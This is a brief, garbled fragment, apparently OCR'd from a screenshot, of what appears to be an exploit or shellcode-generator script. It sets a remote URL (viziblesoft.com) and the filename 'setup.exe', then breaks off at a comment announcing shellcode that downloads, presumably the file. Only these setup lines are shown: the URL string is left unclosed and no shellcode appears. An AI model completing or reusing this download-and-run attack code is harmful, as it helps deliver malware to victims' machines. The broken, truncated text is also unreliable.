
$url = 
"http://viziblesoft.com
#

#

# Filename for our file
$fname = "setup.exe";

#

#

# Shellcode: downloads 